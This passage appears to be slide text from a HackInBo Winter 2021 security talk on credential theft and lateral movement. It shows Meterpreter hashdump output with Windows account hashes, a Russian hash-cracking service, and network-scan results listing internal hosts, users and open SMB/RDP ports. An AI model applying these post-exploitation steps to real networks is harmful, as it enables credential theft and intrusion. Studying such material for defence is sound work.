 // Material
→ Getting Credentials + Lateral Movements
– HashDump
meterpreter > hashdump
Administrator:500: e783cb22183b8:::
Gast:501: 0c089c0:::
gebruiker:1005: 089c0:::
HelpAssistant: c09bbcb:::
SUPPORT_388945a0: 1777a01d:::
meterpreter >
– https://www.crackmd5.ru/
CMD5
Сервис crackmd5.ru предлагает Вам средства проверки стойкости различных видов хеш-кодов (SHA1, 32 bit MD5, MD4, mysql и т.д.).
Наша компания занимается вопросами компьютерной безопасности с 2006 года. База данных самая большая в мире и на
сегодняшний день содержит около 90,000,000,000,000 записей, 95% из которых уникальны. Суммарный объем данных
распределен по кластеру и составляет 450 Терабайт!
– SoftPerfect Network Scanner : New network scan with credentials
IP адрес Имя хоста TCP порты Залогиненный пользователь Рабочая группа Операционная система
192.168.2.222 CLIENTWINCC3 445, 3389 Administrator, operator BENS Windows 7/Server 2008 R2
192.168.2.61 WORKSTATION51 445 WORKSTATION51$ BENS Unknown platform (0x0)
192.168.2.19 WORKSTATION 445, 3389 Administrator, JKE, JKE BENS Windows XP
192.168.2.66 WORKSTATION74 445 Administrator, diepvries, SpaceGua... BENS Windows 2000
192.168.2.221 CLIENTWINCC2 445, 3389 BENS Unknown platform (0x0)
192.168.2.213 SRVWINCC1 445, 3389 Administrator, Administrator, winc... BENS Windows 7/Server 2008 R2
192.168.2.223 CLIENTWINCC4 445, 3389 Administrator, operator BENS Windows 7/Server 2008 R2
HACKINBO®
Winter 2021 Edition
17ª EDIZIONE